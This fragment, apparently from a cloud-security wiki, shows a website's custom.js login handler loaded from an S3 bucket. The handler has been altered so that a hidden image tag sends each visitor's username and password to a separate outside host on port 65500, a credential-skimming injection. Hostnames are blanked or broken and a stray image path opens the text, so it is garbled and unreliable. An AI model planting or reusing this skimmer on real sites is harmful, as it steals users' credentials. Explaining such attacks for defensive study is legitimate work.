 s3-file-load-sta s3.amazonaws.com/static/javascript/custom.js
function makeRequest() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("output").innerHTML = this.responseText;
}
if (this.readyState == 4 && this.status != 200) {
document.getElementById("output").innerHTML = "Invalid Credentials";
}
};
var url = 'https:// .us-west-2.amazonaws.com/dev?username=' + $('#pi3').val() + '&password=' + $('#pi4').val()
xhttp.open("GET", url, true);
xhttp.send();
element=document.getElementById('pi3');
element.innerHTML +="<img src='http:// 6:65500/?username="+ $('#pi3').val()+"&password="+$('#pi4').val()+"' style='display:none'>"
}
wiki.teamssix.com